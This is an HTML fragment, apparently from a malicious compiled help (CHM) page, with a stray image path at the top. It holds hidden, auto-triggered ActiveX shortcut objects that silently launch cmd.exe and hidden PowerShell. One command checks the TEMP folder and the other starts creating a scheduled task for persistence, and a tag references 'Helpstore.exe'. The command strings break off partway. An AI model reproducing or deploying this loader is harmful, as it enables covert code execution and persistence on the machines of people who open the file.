 <bgsound src="Helpstore.exe">
<OBJECT id =qjswc classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1 style="display:none;">
<PARAM name = "Command" value="ShortCut">
<PARAM name = "Button" value="Bitmap::shortcut">
<PARAM name = "Item1" value=',cmd.exe,/c start /min /b powershell.exe -command "If (Test-Path \"$env:TEMP\") { G
</OBJECT>
<OBJECT id=oheam classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=100 height=100 style="display:none;">
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',cmd.exe,/c start /min /b powershell.exe -WindowStyle Hidden -Command "schtasks /crea
</OBJECT>
<script>
qjswc.Click();
oheam.Click();
</script>